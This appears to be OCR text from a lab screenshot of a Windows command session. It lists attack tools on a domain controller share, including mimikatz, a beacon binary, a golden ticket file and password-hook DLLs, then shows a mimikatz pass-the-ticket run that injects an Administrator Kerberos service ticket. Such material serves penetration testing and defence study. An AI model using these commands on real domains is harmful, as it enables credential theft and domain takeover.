 C:\Windows\system32\cmd.exe
C:\Users>cd hacker
C:\Users\hacker>dir \\DC.hack.com\c$
驱动器 \\DC.hack.com\c$ 中的卷没有标签。
卷的序列号是 50A8-D380
\\DC.hack.com\c$ 的目录
2023/09/25  17:29                 0 1.txt
2023/10/16  12:28         1,259,968 ADExplorer.exe
2023/09/08  14:30           288,256 beacon2.exe
2023/09/11  17:17           288,256 Dcom.exe
2023/09/11  19:46           288,256 excel.exe
2023/10/08  22:13             1,339 golden.kirbi
2023/09/25  22:44            30,208 HookPasswordChange.dll
2023/09/25  23:31           140,149 HookPasswordChangeNotify.ps1
2023/09/25  22:37            27,136 HookPasswordReset.dll
2023/09/07  10:53    <DIR>          inetpub
2023/09/25  22:37           135,782 Invoke-ReflectivePEInjection.ps1
2023/10/07  13:01           208,896 kerberosGui.exe
2023/09/24  15:13            36,696 mimidrv.sys
2023/09/12  18:53         1,250,056 mimikatz.exe
2023/09/24  16:32            46,856 mimilib.dll
2023/09/25  23:43           575,272 MSVCP140.dll
2012/07/26  15:44    <DIR>          PerfLogs
mimikatz 2.2.0 x64 (oe.eo)
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # kerberos::list
mimikatz # kerberos::ptt TGS_Administrator@hack.com@HACK.COM_cifs~DC.hack.com@HA
CK.COM.kirbi
* File: 'TGS_Administrator@hack.com@HACK.COM_cifs~DC.hack.com@HACK.COM.kirbi': O
K
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/10/17 15:19:32 ; 2023/10/18 1:17:45 ; 2023/10/24 15:
17:45
Server Name       : cifs/DC.hack.com @ HACK.COM
Client Name       : Administrator @ HACK.COM
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewa
ble ; forwardable ;
mimikatz #